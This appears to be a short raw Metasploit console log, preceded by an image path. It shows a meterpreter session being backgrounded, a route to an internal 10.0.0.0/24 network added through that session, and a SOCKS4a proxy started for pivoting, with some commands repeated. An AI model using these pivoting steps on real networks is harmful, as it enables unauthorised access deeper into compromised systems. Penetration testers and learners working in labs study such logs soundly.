 Terminate channel 0? [y/N]  n
[-] core_channel_interact: Operation failed: 1
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > route add 10.0.0.0 255.255.255.0 1
[*] Route added
msf exploit(handler) > use auxiliary/server/socks4a
msf auxiliary(socks4a) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf auxiliary(socks4a) > run
[*] Auxiliary module execution completed
[*] Starting the socks4a proxy server
[*] Stopping the socks4a proxy server
msf auxiliary(socks4a) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf auxiliary(socks4a) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf auxiliary(socks4a) > run
[*] Auxiliary module execution completed
[*] Starting the socks4a proxy server
msf auxiliary(socks4a) >